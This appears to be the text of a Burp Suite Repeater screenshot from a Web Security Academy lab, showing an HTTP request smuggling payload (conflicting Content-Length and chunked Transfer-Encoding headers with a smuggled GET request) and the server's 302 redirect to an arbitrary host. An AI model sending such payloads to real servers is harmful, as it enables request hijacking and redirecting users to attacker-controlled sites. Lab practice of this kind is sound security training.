 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < > Follow redirection Target: https://ac1b1f021f9d37dfc0341f9d006600f8.we
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac1b1f021f9d37dfc0341f9d006600f8.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 131
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: anything
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: https://anything/post?postId=4
3 Set-Cookie: session=OGQ698Ml2Ol8FUJazSOSFAdxOHn4VVBC; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7